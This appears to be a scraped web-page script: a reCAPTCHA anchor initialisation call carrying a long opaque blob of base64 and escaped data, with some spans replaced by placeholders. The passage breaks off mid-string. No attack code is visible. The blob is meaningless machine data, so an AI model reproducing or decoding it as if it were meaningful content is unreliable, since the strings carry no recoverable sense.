      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKiXMKQw5vCjBtcw45fNsOYw4VtE1XCqXhtc8OGwrfDpsOMw5zClihqwqgGJTXDqTXCpHTDlsOGWBs9w4bDqMOkw6/DgsKbwovCgcOaKwzCrMKHw6XDqnY4wqvClXHDrsOsZcKXwrbCjMK0dzzDsV3CqcKCHsKowqzCgGRmw7LCscOow717JsKJAU/CkcKAcVNMw7rCihZhV8OUwpF7cMKqw7Ztwr0Jw4Y/wrA5esKFw4/CnMKfwrzDpsK7IEnDrnjDnW3CtQtBwozCqTcqWcKww4VqaMKkAy8YEiBCB8OGwpbDisKHw4DCq8KgZMOLC20bIcKYaH0DwovDjsOqw5PCjsO3w70tw65PGMOfwqPDnjnDonkAw7dEw5lBwp3Ck1sOKUp1wo57w77CtcKUZ2I4eMOyw4MkFFFJwrFxw5QkF1kJwoTCul/DjFgOR8K7ewnCusOxHk5yA23Dt8OawobCkxQEX8Okw6TCpw9QFVnDnQjDlX8UwoF3IsKuw4fCm8KbCgsWw4LCjjbCkBNEwoE/w5LCjUwObhI2wqLCkMKMKsKcAgTCnUrDnsKZwpzDqG55Y8KgZUvDnBrCucO8wox+SD3CmcKHYyIsHwTDpsOqwpxnw4TDiMO9w6TCvMOLwr3Cqg/CoVk9PHlVw77CrcOvFT3DscO6wpVtwqXDlMObwoDCgcOGw6jCs8OPwpHCu8KBNsOoc8K7wprCq2d0w5LCmDU+ScO5Fg0dOcOkw49awq5Uw4fDhsOjLUpDwpsyZsOkwohCw7TCiXnCnXLCm2kgwonComtpw4lqD1fCvXPDkcOjMcOgUS4hWsKre8O/CHfDth/CmcKZZhrDiMO/wrjCrR8JQMOuZ8O9w7Ajc8Ouw6/CpCALw57ClsOgFCPDvRjCk8KTw4XDqCrDlkUAbcKKOBzDp2DCusOZw4sabcKhRwU2fsKlw7PClyHDg8KCCMORw7nDrcKPwrUdQj/[base64]/CmFgnw4nDtcO/wofCgsKCw4LDl8KewqU7wrPDhgoiwqsYCRZGfcK/w4XDkgjCmAjCoi9/[base64]/EQLDtUHCq8OUAFXDvEnCuMOUNsO/a8KUw5TDrcKbw4oXw5jCgcOrXhzCqSDCgW/CuExnw6jCgFMPaloXK8OkS8KVw53Dl8KqEsOwwqEeMcOJwqfDkMKww6nDt8KWwqLCgwzCqD/CsGdPG1LDlG/CuhDCg8OTF8KCRR0JG3nChsOIH3PDtMOIw57DnMOiIQU0wqXClBXDrcKkw5Jow5IoBMKzHsK/[base64]/Cq8KaVcOrwrYJTCgWdgbCgwnCncOiPMKxf07Co0RvXsK/wrB4w65QwoTCsMOFwobCqMKkL8OiYgnDhcOMwr/[base64]/DkArDlEbDvCTChsOzwoAxw6pHw5bCoEhowoNlwpfCmn/CmcKdw7DCnMONbcO0wq9NMhFWwpLCs8OYw4MRw7DCvMK3PS3DuErDj3nCmcOdT8Okw5Evw5hqwrx/w6Emw5oZw5rCqcKrf8OYwrfDm8KgEsKZYcKdHcKgCMOBw7bCgVkuw4Adw4B9wpHDvFLDmW/CownDiHfDkCDChBQIIEoLwrTDvkzDuMK1Um0EcF7DpMKqRX7DiQHDmE3DpsKJwpHCqcKXMljCl0wswr5hw51Xwo49wqkWfcOWLGNdKGnCjMKZw4d4woksKMOFwoRnw7/DoFfCnMKuM8Kvw4PCg8K5OcK6w4nDocOCBMKLWMKyw6jCg8Oawr8ewoQkwqPDvi5nwqjCuVfDqMKnwqJ+w7fCqsO0VlnCrMOnOyfDp1PCtsOWKyPClMKww4rDsFgFwql/w6RQD8KrCndXSwMhw51BwpDDnQN+b8OMEcKdasOGw6rCtMONHBnChsOtbMKbGsK2wqQow6Vyw6zCi8O6w78Pwo/DhMKIwq4cwrbDslXClhIOw58WwqtAw7bDpjJCScK7w7HDrMO0bBIKBMKvw6xkw5LCpSAmwrbDusKxwqDChsKbw5rCocOxNMKIwqFJwroEwrx2w5/Cixo/w7zCqyXDsG7DtAtRUsOdwpEcw402C8OOwq7DjsKadxHDvSIIUy7CtMKfHsKWwoPDmz7CpWNQUcO4w7Z/w5JWLyQVw7nDqsK7f8OWf8KhwqJQw6rDlEvCkcKQKhTDuxjDrsOQw4R2eRTDoFZqwogkw4cSbW7DgsOrw7hhC3rCsMO+S2zDsmgQwpjComLCrWjDhiknwobDnyzDvj1TOGFmw7rCry/CvsK9ewssSsOvB1XCv8Ogw7jDsy3CgsK1eDdew64Yw4IMDhjCmjLCjsO4w4g/wrXCujvDr1t/w7nDsVpzLkcWwrwDwqzDj8OQw68ow7lCTMOTemcTIghHRXTCt8KMw58Qwokgw7/DlsOwFcOeccKeCFzClHPDtMOLQgUjPThPwr52CGPDmMKiQ8KzwqPDi3/Cv8Kmw4TDr8KjwpDDhSDCvMKND0rCmsKawp7DgsOjw6zDhcKxZVTCkFjCl8OBwpTCmcKKY8KOw4PCqGYuIEAQWMOWLEVCHMKrEsO3GxgowpjCj8KhdcOUXxkNwrbDjRQ+wpAdHMKRwo/[base64]/[base64]/DnjtEMzlCwqPCoSk9woUkV2zCpsOgwr/[base64]/Pip6KcKjwqIIw7nCksOyYcK5wqYCEMKjCMOKUEhww6PDgwjDt8OlwrrCrXPCpH/DtiwYYjRwYyhpCsKpwqBrw4xBKWJXw5rChjFHw7jCmGJywpc3LE7Ck3ELw5zCgcKJw79ZMVrCojjDtMOHKsO0wozDoFliOMKawp/CscKtIUt4wqDCtsKAEMOSwqrDh33CkQk6VsKFwprDnMO2eMKbwp5IwoUkBmrCjsKMGB5uAj/CjEbDvsOYw4jCi8OJw7zCvcOiSMOKwrbDkDbDqCLDpzUwwoTDocK9QsKRE8KyE1tHwpsSwqoASDrCmDcrw63CohLCs1FbwrPDhTrDh1ZJw6HDpWNaw7wOw4DDmxDCvDJrw5nCmkFvO1hIV0/Dpj8dFMOETwDCuMOzGcOVwp1kT8KKworCksOYw7nClBPCs08qIDoPK3E6wrjDoCN1XQLCplNrwq7Ck8Kjw6NpE8O5w4nDukA3JMKZNgjCuiHCtUEpwpnCtMKtCSoaw5zDtzPDo8OIJcK0woE0w6Edw5YIC8O/AsKqw5fDssKSSBN5w4rDoMKCw7kcV8O+w47CuTjCrMKCw485w4rDmMKwwqzChsKhw4PCgMOrw4lMwo/DgMOgYDk/T8Knw6XDlcOsw5IrAToqwodnbl/ChwLDj8O6w7vCr8KlesKlbDHCh20PwpF4w7Jwwq7DkCHDlsO/[base64]/[base64]/[base64]/CgsKawpHDoMKUTCN5w4bCi8OOwq3CgybCsQFkwqVTRMOhbsOKwqjCkMKFwrzCvlrCvsOCbsKHOMKUwoLDj2R1fEZ1QsKDfsKdX8KOwqbCmMOgw74Aw7h2w77ClwsJw4/Cj0XDqXjCnkLDpTomw7zDhsKtPMKYw5pZRxw/wpfCuMKnJn3ClzNpwqc9wrRaGMKSI24xTMK2akzDiRlIwrcMwovDoMOafcKBC8OfwqVywqjCg8KKfsOsfMKLS8KAFkx5wr7Cm8KMdhzCs2nCv8Kle25efWsJXhjCpMKtZcOgw7t0TcKgw5AXRCHCni/DsFLCryTDrsO0aDPCocOMOcKPwrx5f8O/ek3CqcKKLyoYWcKjPQ9vw49wV8KfYwjDpcO1wq/CgxZlQMKZYSllw7wGw7/CjMKHKsKNdsOuw41iwrzDjsKVw6XDmGIHUcKrwqJ+w6HCtwIUw5zCiB7CuMOBw50xwr/DhFTDqGR7w4ttXcKuw77DkFbDksK5wpTDrMOYw6wjFMOAwpMnT8K1S8KMScK7w77DviRMw4duSnlzB2gxZQnDvcKedzXCssO1ZsK2w7PCjBzDisKZWz0ADcOGbzozTcOqPw/DqlwPM8KDw7TDscKbdlLDtk/Cr8Obw5HCh8KQIsKqw5TClCnChMKJw5tYwp4xAybDuhQEwpV3wrdCOExew6TCjsK3NcOdSVjDuEo2wpnDh8OBw4PDhGF6w6jDscKhUsKSbj5YcT/Di2gPb8KEwr/DsWgYMlpydQDCkUbDmBoLwqY6GUDCsBrDo2xRHMK7wqLChFXDmcKYHmtAw6FXdmFZwrvDmsOgw70owqwEw7NiwpnDshFMKGzCglcPZ8KMFcKfwrLDpifCkWrDuBc5dMO1wpAsFWXDi8OFwpzChw3CjMOew5LDkXZyHBbDoR/Dn8Kiwrp6w5bCnFRhwq3Cu0Apw5zCmWcPMsKWZ8KnOMKUwrxKw7bCusOzaGHDhTXDijbCnGzDtx/DqXbCo1TCqcKJHcORI8KCO8OdQnbCviJiwo7Ckjd1IB1CNRLDpj7CsD3DssOMU0xxw6d6wpZwwoTDkcODXxw0w4jDv8OlwqTDlsKMw67Di8KiVAPChBEbVcKRwq/DoBoDwrB+NlvCkhQ2wqTCs8KXdhHDv8KjYMOFw6vDtgwdNMOGwqPCrwxrMcOzw6Q3wpdWw6vDnFfDoj00TsOXw70DwrMdwrMJPcOIVyvCgcOqwoASQcKte8KhLVnDm8KlLBUGwrxiw7DCnsKvBR/CucKUHsOYPcKrPsOxVMK+a8KcwpvCslZfwqt9UcOOGsKHwrpRw41aU8OXZMKaJsOUKsORwrw/I0PDq1PDtcK5w7rDs8OVZ8O6w57DicKtwqNbcsOqBMOZw4EYwotKw4pmwoh/wrDDocOqw7nDvUN+YcKfL8Kgwodmw5PCvsKYw7ADVGd1wrnDpgJdJxnCjEkvPMKow4U3wrbCvTRmw7zDgDfCjcKPwp/[base64]/CrCRwLnrDnsOnwoU5b2tCw5PDpB7Dh8KEw7srwqPDmGrDi1xScXPDsW/DkloaI0bDvQzCnsKmwojCmMOXw4shbsOfdMOmw6HDuCDCqnXCiiXDgR/DhkDCu8O1w7tVwoxuwrcuYyfDkcKYwp7DuMK8wrjClVTDuMK2w6BjNS40wrIBw6sOViXCrsOXw7M3wq1WGi7Dh8KdPsKFUFQCwr51KhDCu8KbwqbCvcOZAHPDgh/[base64]/[base64]/Dk1rCokZpazhdw5Bww7DDjsKHw68kUMOvMA1EY8O4BsOoCcKrw59Rwod0dsOeAB5swprClcKbwozDvDUJZmPCjRdIJcKBcWbCn0HCrEPCpsKxWcOBw5LCjcKKWsOidUzCtcOpwqNdw4BNaMOTwqnDjRfClsKhZiFDwq4swqDCsSrDsCXCmwAAwqBCBB/CuMOAwozDqsKJScOfwpnCuSjDuGFpbybChAw2SUp7woHCs8OxBsKDwqcuw5nCh3PCqsOgEGrDqcOVwoLCshYowoYHwpDDoXXDlsO+w7E3wpwxVQvDqHPCi8KCw50ww4fCvMK2wqDClMK1JQYlw4XDiR9vFFjChcKqN8O4OcK/wrJJRcK7AcKUwq8TBw5/[base64]/DnGPDncODbA0CwoPDnz8BHMKxfGHClcKtw4NmwocPwpbCmyxvw4zCosOiw7rDjDVOwqvDn8KCI0AfwpbCm8KTU8Kaw5NUfFR/w5AtwrrDjXcvwqHCvwd4UgfDsyrCpyXDsMKHHcK2wr8OairCpSTDrkXCpCDDpgsSwocWwqhLwobDkznDhCnDqsOhWy7DkSjDq8OtfMKyEikJEyTDqSptwqHCncOnw4bCgMOKwpLDkxXCumnDpEzDhxXDjMKuYsOBw4gKw60/V251wqvCu0xCw6UMH1liw4oxPcKUDCbCinxtwp8BSsK5AcKHwpoYwr/DoMOwJMO/[base64]/[base64]/[base64]/DpsKTwq7DpBDDiDLCqMKYw4YxwpzCt8OEdEYSaMKdw7rDoC/[base64]/DhsOdR3fDlGgnw60SEUBcw7Bww6fDkcKwDMK7WTgpacKSwqEbYXp2ZnnDgsOkw65Nw4bDoBjCnDsQdyRlwrxFw7PDjsOcwoRuwpLCkyLDs8KkMMO5w6XCi8ODUAjDvxTDo8OkwqoGSAtdw6AawqVXw7XCkWXCtQUvIcOSVSxTwqfCr3XCgsOPDcKJEcOqRcKdwo/CqcOOw71mGg5Pw4PDssOAw7nDjsKow4AJc8KzcsOew6thwq7DnH/CucKww4DChX7DmFJhAALDtsKRw5tTw4bDmV7Ck8OXecKCT8Kew6HDicOJwoVnwoDCngnCtsOxw5jCs2vCucOMLcOgCsOOYxLCtsKuecKwfEJZwqNmw5nDmknDn8O2wrVSw60IWi5Hw5/[base64]/wo87w6oCwoDDpsOeUcKLw7fDjT/[base64]/VsKvw43DqMK2LzF9aMOVw57CvWXCtl0NwpspFMK9wofDt8O1HAxcfMOVw7rDtkUpWMKXw4jCjHHDk8Omw79Re0NFwpHDj1/DqcORwr4IwpTDosO4wrXDglpQXULCgcOVCsKgwpzCoMKPw7Qsw7jCh8KbHVHCh8KKVh/DhMKTVQnCjRvCm8KIRR3DqQrDusKNw4FiOMOoX8KwHsKrA0bDs8OVTcK/GcOrR8Olwo7Di8Kgeh5xw4PCocOoImDCk8OsLcKMGMOzwpBEwotycMKRw5TDqMOuZ8O9PCPChxjCicOswrcRwqV3w79Ow6zCnnTDim3CsxnCqTvDgsOddcOYwqfCpMK2wpLDtMOAw6zDsRMmDcOIVG7DlEQEwoXCqmcPwqY/[base64]/DtMOzwrJOfVbCvDLDgcKde8OgScOhTcOVw49OXcK1MC9ndgvDgjnDvsKhw6pWKHTDuCtneixLUzEjZsOTwrjCrcKqdcOxaRA7IEbCrsOOUsOwAMKEwqIJRMKswrZjHsKTwpwdGz4iD1w/cmUaSMOOPUzCuR/CrxJPw714wobDjsOfO1Fiw7xXOMK3wqzCocOFw7PCjMOYwqrCjsKuJ8Kuwr4mwrXDtRfDicKuMMOeBMODDSLDp2wSw7MOKMOqwpfDinMFwqs0SsKRJTjDg8K2w4ZnwoXDn3Y+wrnDp1tUw4/[base64]/DocO6w40AwpPDqV1vCDdRw77DnhHDlTx5J21FE8OqcMKnc1LDqcOSJy03QCbDnmvCh8OxwrU7wpPCjsKgwrUFwqZqwr/DjRHDksK7TF7DnwHCunZNw4HDpcK2w55OV8KLw7XCgUMcw7nCq8KJwoYBw7DCq2E2A8OMXD7DssKMOcO3w4E7w4YAKFzDo8KYBRLCtyVqw7IrCcOLw7bDsy/Cr8KKwoVyw5/DgRtwwr0Dw6nDpBnDsAHDv8KRw5jCtDrDscKIwp7Ch8Ovwqs3w4jCuyZhUGBIwooMV8KFbMKlHMKTwqE/cifCvnHDly7DqsKXAF7DrsKkworCgg8+w4PCnsOEGRfCmlQMbcKjZh3DumkXEXpcK8KlD30kYm3DpFDDt2fDgcKDw6PDi8OTTsO7GnfDh8KWYhB2H8Kgw5d3RBzDt3lhC8K8w6DCqsOpZcOKwpvCr3/DuMOPw60TwpXDviXDjcOsw4xRwrQJwqTDlsKeHMOKw6R5wqjCgmrDhEFEw6TCg17CiXbDvMKCF8OOQcKuHnBIw7xHw594w4nDqzVtMTg9wp1DEcKaP0g/wqfCg0AMQjbCqcKxdsO1wpBhw4/[base64]/aSc4e8K/[base64]/DnsO7wr3CvQzDiWbCoMKwwrHDmcKWTsOmwrlUFHY4cUTCpGfDq0Nzw43DiMOMekYaF8Obw4/CkkfCsSJKwp7DoClTQ8KYCW3CgnDCssKcHsKFPSvCk8K8bMOGHMK2w4bDrSAwAVjDs3sXwqJUwq/DlsKndsKWLMKKGcOww7HCicOfwoxdw7IFw6rDlHXCkhoRY0hjwpkOw5fCkyN+a2w9bDl3wokIdn8PC8Oawo/ChTPCkQAuOsOjw4dxwocLwqPDhsOOwpIRCWvDpMKuVG/[base64]/ClzCgFYpHAtte0Q7WBPDqMOewqTCpMOrU8O/GTHCszrDjMKWRMK/w5rDvyMNLFYJw6fDmcOPakTCgMKQwqRoDMO0w5shw5XCogTCq8K/[base64]/CjxRrw4zChWbCix5Aw4fDuyccEsOqw57ClzzDpT1Cw6Z/w5bCrsKMwoJJCk5XIMK3XsK8JsOOwrtTw6LCnsOuw5wnDAsFKMOIJgcIJSMLwp/[base64]/CpMODAFDDvMKkRV7CvMKQwrM3BQNqNDlhBkbCscOQw7DDo2bCqcOZV8Oxw7w5wpp2CcORwoMmwo/CmMKfFcOxw5RDw6lpYcKlYcOgw5kCFsKwFsOWwpZTwo0JVBJgW1IpdMKAwq/[base64]/CpcKJFQw6fcO3TMKbNsOTwrArBntww4okw6kqLXtZNnfDsh45UsKOUH5aZksGwo1/PcKowp3Cl8OuNDE2w79xIsKbR8OWwpsjSH/[base64]/Dq8K+b8OWw5TDiQ/DuVFDdVrDgTxXTXI0wovDvTHDlCfDgXDCqMOAwpPDvMOEGcOeI8OQwq9AcCtIUcKWw5TCp8KCQMOgJVl6MsOJwq9Hw7XCsmxrwqjDjsOEwqAEwrR4w5rCkCjDo0HDuGLCrsKASsKCUEoTwr/[base64]/Dj8KhAAIBBS9Zw6EhwrLDhhR3Y8OpXGQHwrLCp8Oue8OwIFnCo8OoA8K0wrvDjcOFDBV0Y3I2w7PCsk42worCosKow77CtMOVEQjDin1UflEHw6vDv8KvdxRDwq/ClsKycl4AfsKXODl+w5kqw7drD8Ouwr10woDCmkXCksOxBcOYBFIVLXgBJMOBw7EVScOFwrgJwpErfnw0wofDn3RAwo/CtHfDgcKEWcKhwrN1b8KwHcOrfsOdwq/DgDFPwqTCucOawoA1w4TCisOow47CtgPCkMO5w6shGjTDisONIxB9J8Kow64Xw5wrLSRBwq4XwpBEfDzDhgATY8OOJsOxA8OawqQ3w5NRwrDDuGcrbFPDrHEpw4JLER5jOMKsw7jDjA5KV1fDuBzCjsOAAsKyw7XDpcOcUCIFTT5KXT7Dpk7DqnHDqwdOw5F/w4Rcwp9YdiQPPcK9UDB8w4xlPCnDj8KPI2bCisOscsK7YMORw5bDpMKkw4chw5hWw680bsO3S8K7w77DpsOwwr83WMK4w7JOw6fCv8OMOMOkwpFLwq0cZFx2PBciwq/Cj8KcfcKJw5kow77DrsKMNMOdw5rCnjfCmHTDoBc1w5IuMsOtw7DDn8KtwpTCqwXDiQcJJcKFRQVKw6nDpcKbcsOiw6Uqw49LwoLCiiXCvMOkXMOKeHlmwpBtw70XV0EUwpF/[base64]/Ci8KBwrXCg27CkiXDo0IuR8OTFW0nL07DpBl2SWE6woXCscOeJFd2KDHCrMOiw5wMARNDQB/[base64]/OgfCnxrDlMOnw6PDoBweSRHCuU7DssO9EMOqw6PDpgbCqF/CsD1Gw7DCncKzUkvCpTMlThPCgsOJEsKvFFXDmDzDiMKkXcK3IMO2w7nDnH8uw6LDhsKyGykFw5LDniHDu3ZZwqQUwonDqUEtJgbDomvCrwYwclzDsA/DkXbCtSnDhwMXGQJ2FkXDkyIjEmoYw7pIbsOnZ1YDYkzDs0ZDwr5UQMO2dsOaRDJad8OCwoLCjGdtbMKXbcKPZ8O6w4M6wrJFw7DDn2Miwrk4woXCoxrDv8O8GH/DtjM/w7HDg8Ovw5xmwqxYw6JkEMKGwrREw6zDkjvDlFRlUTRfwo/[base64]/DjWARwqM9wrXDqsOYwr3CqcKmw7PDqAtLwqTCtGEJAAXDh8Khw7M5T0srNjTCuBHCqTF0woRWw6XDomE/w4fCpTfDtGjCg8KRWgLCqnrDuEgkbA3DscKmbGgXw7fDuFnCmSbDhWg0w6rDjsODw7LDljJhwrIrbMO0J8OgwpvCpcK1SsK6dcKUwobDpsK4dsO8esOuWMO1w5rDmsONw6Yxwo7DuTocw6FuwrVEw4E9w4HCmxHCuS/DnMKWw6nCh1s4w7PDrsOcDU9twqHDu2rCrwfDo2fDvkRLwo4Fw5Mow6IfASRqPm94I8OSNcORwpxMw6HCl05hCmo4w5XCnsOjNMOFclccwpnDoMKsw4HDhMOdwrkpwqbDvcOIOMKmw4jCmcOkZC18w5vDjkLCvTnCv2nCkwjCuFvCuW5BfV4bw4ppw4XDs2pKwp/CuMOqwrzDhsOlwrcxwpsIPcOHwrZzJwMvw5VaFMOXwqd+w7stAXImw7AbXSnCoMOkEQp/wo/DmQjDnsKywo7Dt8KxwpHDicKKGsKaQcKbwpk0Gx5FMyTDi8KxUsOJY8KVK8KywpvCnAXDlAfDkQ1aNwEvPMKIAXbCplPCm3rDocO3E8KFBsKuwro+f3DDmMKnw5/[base64]/Dl8OqORLCuXTDl8K/SwrCogFtw7YPwpzDn8KPICDDoMOfw41mw5DDgi/DtinDmcKEAAwgSMKYbcKwwqvDpcKPX8OsRQhzDgdNwq/Ci1LCsMK4wq/DqsOgCsK8AQLDiAFHwoDCk8O5woXDuMO1FRTClHMnwrDCisOEw7xqeGLCrSwRwrFhw6TDsw5dEsOgGw3DlcKfwrxXViEtScKfwqNWw4jCp8O4w6Qyw4DCmnc9w6Jpa8OzWsOpwoVWw5HDo8KFworCsE9dAS/DnlF/HsOEw63Dr0cBMMOoSMK4w77DnHlSaB7DosKQXCzDnj56H8Ogw6HCmMKVT1bCvlPCk8KPasO1E2TCocO2D8Oqw4XDjDhiw63CpcOYYsOTRMO3worDozNJRizDuy/Cgj9Sw7slw7nCtMO3BMKiQ8Kyw51NAkAxwqvCpsKOwqnCvMKhwoV9LyJqK8OnDsKxwpdtcD19woBfw5vDpMOZw4waw4/DtVlOwqHDvmczw6TCpMO6B0LCjMOrwr5uwqLDmirCglLDr8K3w7cTwo3CvEjDvcOiw7Y6DMKSe1jCh8Klw7kefMK+OMKhw51dw7YMV8Ozwq5Tw4wwNRHCqWdJwqd7Wg3CvR9NFC3CrDHDj2Inwo85w4nDvQNsXcOsHsKdSB/[base64]/w5HDhys2w5PDgUlLdMK7wr0kCsO/JxsJHcKUw7TDicOCw6vClUTDgcKIwrfDsVLDj3DCtULDl8KefxbDrhzDiFLDuD9Qw65GwpNmw6PDkAMiw7vCt39/[base64]/Dj8KMw6Nuw4s0XcOGwonChyVrD8KYwoRjQiXCqBRQw6DDuAXDosKuK8KvDMKuN8OBw4A8wq7Cp8OMJsOKw4vClMOsUSozwqF7wrrCnMOYFsOSwr1hwrPDo8KiwoN9VW/CmsKqacOSFcKtWmtQwqNXWHM5w6nDvMKkwqVCcMKmHsOMMcKqwrjDiUnCliBYw73DusOpw7PDqijChk8lw6c1WkjCiS1+eMOGw75qw4nDocOPfjgUIcOKK8K1w4nDh8K2w7HDssOvIT/Dj8KST8KIw6zDuyPCp8KzI3dawp4awr3Dp8Kkw4IgDMKwTGrDhMKiwpfCtlTDhsOqVcO+wq9DDzQ3SyopMjB7wpnDicK+fQpsw5nDqW0dwpZIc8K3w4rCqsKZw5HCrGo3UAIRXh9fS2p7w4bDuhgWG8Klw4IWw6jDhhNkW8O6CcKQQ8K3woTCosO/R090UD/DmUc3HMOKC2HCqQ0dwpDDj8OqUsOow5vDnzbCssKNw7ERwqd9U8ORw5jDqcOGwrMOw7LDmMOCwoHDjSLDpzPCn1TDmcOKw6/DlwTCkMOpwq7DuMKvCVQ1w6t+w6Jhb8ONWBbDrMK4XXbDo8OhGX/CkhvDpcKxNsO/[base64]/wrJ3w4LCsMK/[base64]/BcKqwpLDjyNyPMOSw5ZqFmzDkDd6ZRo/w5XDlcKxwqfDsEvDkQ9nO8KVWmlHwonDsVI4wqfDlBbDs0JywpbChhU/OX7Dg1BgwoLDsETCmsO7wo19esOJwpVmOXjDvjzDmxxAKcKxwog2d8O4W0owLm1dUyDDkV9uI8KrNsO7wowlEEUyw7ciwrzCs1VaKMO2LMO3UgDCtR9/U8Obw5nCtMOHL8Ozw7ZFw67CqQ0HOUsYOMO4HXTCmMOKw5UtOcOTwrkULXoxw7DDscOywoTDn8KcEcKyw7onDMObwpzDkT7CmcKsK8KQw7g3w6/DpCgFVEXCk8OfKxV1QMOkESNtHhPDgwDDqsOfw4XDjgQJYBkcHx/CusOobcK/[base64]/Du8KDfcKJwo0Bw4x3XcKwIsOfw73DnsKRU3Bcw6/DnFU0flBdbMKwdQ9mwrvDpHrCgCN+H8KIPMOiXBHCsRbDpsOBwp3CkcO4w74LCmbCviFQwotiVzEKMcKIZx1hCE/ClBJnXnxlT2c/AkgFEyrDiRIHdcKgw7pYw4jCvMOySsOewqAew4BeV3/CisO5wopqIyPChjVBw4rDp8KmN8O2wpkoOsKBwqrCo8Onw7nDpWPCnMKow4oOdk7Cn8OIYcKSVMO/ZQdoZxtIKGnClMK1w7DDu03DjMOpw6RrBsOTw4lkOMKfVsOKEsKlJ3TDgTLDtMKVBEvCmcKrRWdkTMKuL0tcEMKtNxnDjMKPw4w4w5nCgMKfwqsSwpF/woTDoGXCkEPCsMKmY8KkISHCoMKqJX3CssKZDMOLw4c/w51YKjNEw79/CjzCvMOhw5zDmQFUwrVLYsKNYcOLNsKBwqI4BlRow7fDpsKkOMKUw7HCh8OIZ3Zwb8K4w7jDtsKNw5TCm8K8T1nCiMOWw7rCjE3DuC/DhwsCDinDr8OmwrUtAMKWw61eNsOtRMO1w605SGLChgbCsXzDuWPDicO1CRPDkCINw6rDshrCpMOIIV5Ow43CsMODw4gmw4lYD3JTUDhoMsK/w4xCwrM8wqzDuwdGw4Urw5dDwqc9woPCtsK/[base64]/[base64]/CjQcqw6vChcKNUMK1wqHDucKowrPDphnDqzwtB8OwL3/CpjHDn04HJsKbcxM9w5IXMQtRfcOCwojClMK+c8Kawo3DpH4Wwqh/wrrCsi/[base64]/CiE0TUhTClMKCD8KvwrM9QBFVChk7QcKuw6BUIMOoasKvGB5Ew4HCiMKgwoY9RzjCuAHDvMKwbQMicMKgDUbCml3DrDpTbSRqw7jCtcO/[base64]/CrcOZw7IuRsOEP8K7w5kuwpJYwqtmw5LCgsKPfmPCoVrCk8OHbcK0w406w4TCsMKCw4zDsgjCp1zDpHkaZsK+w7AVwrATw5F+c8OFVcOMwp/Dl8O7GEjDikTDkcK+wr3CoHzDvsOnwolDwqACwpFkwqATQ8ODUyTDlcO/RhJRMsKQw4BgTWUlw48kwqTDs0dvdcOOwpQEw5l8LMOQWMKKwpjDm8K7eiHDpyPCmFXDhMOnLcKiwowcCy/Cmj3CocOZwr7Ch8KBw6zDr1fDs8OEwp/DjMKQw7XDrsK+QsKCfmF4PhPCncKAwpjDqx4TBxJ5QsKfJBo/wqnCgzzDlMOXwqfDqcOmw6TDgR3DkV4Jw7XClCvDtEs8wrTCq8KFesOJw4PDlMOow4cLwop3w4jCtEYiw6xlw61JXcKhwo/DrsOuFMKNwpHDnBPDpcO+wpPCoMKKKXzCi8OwwpoRw4hrwqwUw7o1wqPDp1PClcOZw4TDgcKkwp3Dl8OLw4o0w7vDggDCi3YyworCth/CqMOkWRhndVTDnFXCpC8KA3gew7LCkMKuw77DrMKPLMOSIDkkw4R/w6pOw7TDu8KBw5xUD8KjbVQIKsO9w7MBw50iYB5Xw7AcTcOKw60Bw7rCmsKiw6JxwqjDiMOnQsOuJcKwWcKIw47Dh8KSwpA9dQ4pK08VOMKUw4XDt8KAwpvCv8O/w5Udwp8vG1QZbT7CmgdTw6UgQMOrwo/CgnbDo8OFU0LCv8Kxw63DisK5D8OCwrjDj8Orw5jDoRPDkllrwqTCiMO1w6Y7w6FpwqnCrsKaw7tnYMK+YsOef8KSw7PDulUgTBwfw4XComkGwr3CssOEw45UH8O6woVDw6/DucKFwph9wpEQEA4AMMKVw7Ycwq1LXArDm8KlFgliw6YWEmvCo8OGw5F7YMKmwq/DiEUcwoxxwq3CuBDDqGVFwp/DjDsvXU5BNS8zV8Kew7MEwqgyAMOvwo4ww5wbIyDDgcK9w4IDwoFfAcOlwpjDlh0MwrnCpX7DjjgMA2wsw5MFR8KhX8KBw5Ucw5EeKcK6w4HCt2LCgRDCmMO2w4DDo8OacBvDizfCqiNRwrIGw4FLOws/wo3DgMKDKFJAf8OnwrdyN3N6wqNoBjrDsQIKQcORw5BywrN1LMK/bsKNeEArw4bCsVtPVA1mAcK4w4ZAVMKBw6/DpWx4wqfDkcOpw61Lwpdnw5XCpsOjwrnCtcOHC1zCpcKfwpAVw6Zew7VmwqcaPMKMY8OnwpUfw4QdNlzCg1/Cs8K9asOvdlUkwqsURMKBdlzDuTIeG8OFGcKNCMKWT8O9wp/DhMOJw4/[base64]/Dt37DpEbDqV4Ywpx2wpghw65rwpjCuwXCvXDDtg9fw5k9w4UTw6nDosKqwq/[base64]/w5EPw4/[base64]/DnUXCogdPaQIFRcKrw43DtsKcfADDmMKOEMKEJ8O3wq7ChCUPQ3NGwq/[base64]/DqMOAwr3CgD1IJQPDpmnCmsK4w5DDjAbCmzzCjsKaVTjDtmrDql/Dlh7DgUDDvsOaw6oWccKPJXLCrFFLKRXCvsKvw78swqc1WMOewrVawrrClcOQw4ANw6vDkcKew57Dq2DDkTFxwoXCkyzDrgcQRQdIWlNYw45EW8KnwqdZw4k0w4PDtyHCtGlGXnQ8w7/CpsKPKSglwoXDmMKyw4LCosKYEDPCtMKWaUfCoyjDtlzDrcKkw5/CqCN4wpYQVx90SMKXLUnDo0AAcVPDnsOWwq/DqsKmORrDksOBw5YJKMKYw57DlcOSw7zCj8KZScOhwo1Yw4NOwr3CkMKmw6PDhMKPwobCjMKFwpLCnlhoMh3CkMKKHMKHJ0VPwqhlwpvDgcKxwpvDrDrDgcOAwrDDv14RM3M2dVrCnXzCncOAw4Nhw5I/KMKTwojCqcOvw4U/wqRuw4EBwoxxwqJhK8OTBsK4FsOXUsKfw7sQEsOMSMKLwqPDl3PCosO8JUvCgsOlw7J2woNQf0hZUzDDtVhMwoHCvsO1e0Akwr/CnzTDti0TdcKQWmVvfhUaL8O6RXlMBsO3FsKHYljDicOyQ1/[base64]/NMKsw5LDgcKLKEsDaU1LNsOsTVDDhsOcAUzCujsQdMKHwrTDpsO0wqRhZsKoScK+wrQRwrYbXTbCuMOKwo/CgcKWfW5ew6wCw6/DhsKpcMKYZsObb8KmFMKtAUBTwpMXU1kDKDvDiUpBw4nDu